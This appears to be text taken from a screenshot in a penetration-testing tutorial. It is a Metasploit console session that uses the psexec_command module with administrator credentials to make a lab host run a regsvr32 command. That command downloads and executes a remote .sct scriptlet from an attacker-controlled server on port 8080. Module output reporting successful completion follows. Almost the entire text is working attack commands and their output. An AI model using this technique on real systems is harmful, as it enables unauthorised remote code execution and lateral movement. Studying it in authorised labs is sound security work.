 msf > use auxiliary/admin/smb/psexec_command
msf auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.104
rhosts => 192.168.1.104
msf auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf auxiliary(admin/smb/psexec_command) > set smbpass Ignite@123
smbpass => Ignite@123
msf auxiliary(admin/smb/psexec_command) > set COMMAND regsvr32 /s /n /u /i:http
://192.168.1.106:8080/DU5fJkDsPkxoBkP.sct scrobj.dll
COMMAND => regsvr32 /s /n /u /i:http://192.168.1.106:8080/DU5fJkDsPkxoBkP.sct s
crobj.dll
msf auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.1.104:445 - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.1.104:445 - checking if the file is unlocked
[*] 192.168.1.104:445 - Getting the command output...
[*] 192.168.1.104:445 - Command finished with no output
[*] 192.168.1.104:445 - Executing cleanup...
[+] 192.168.1.104:445 - Cleanup was successful
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed